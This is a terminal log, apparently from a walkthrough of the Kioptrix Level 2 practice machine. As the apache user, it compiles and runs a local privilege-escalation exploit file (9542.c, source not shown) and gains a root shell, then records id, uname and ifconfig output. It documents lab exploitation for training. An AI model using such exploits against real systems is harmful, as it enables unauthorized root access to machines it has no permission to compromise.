 bash-3.00$ gcc -o 9542 9542.c
9542.c:109:28: warning: no newline at end of file
bash-3.00$ ls -l
total 12
-rwxr-xr-x  1 apache apache 6932 Sep 27 21:01 9542
-rw-r--r--  1 apache apache 2643 Sep 28  2019 9542.c
bash-3.00$ ./9542
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00#
sh-3.00# uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
sh-3.00#
sh-3.00# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:DD:3C:B5
          inet addr:192.168.92.182  Bcast:192.168.92.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fedd:3cb5/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:697570 errors:16 dropped:72 overruns:0 frame:0
          TX packets:647886 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:77723482 (74.1 MiB)  TX bytes:136119707 (129.8 MiB)
          Interrupt:177 Base address:0x2000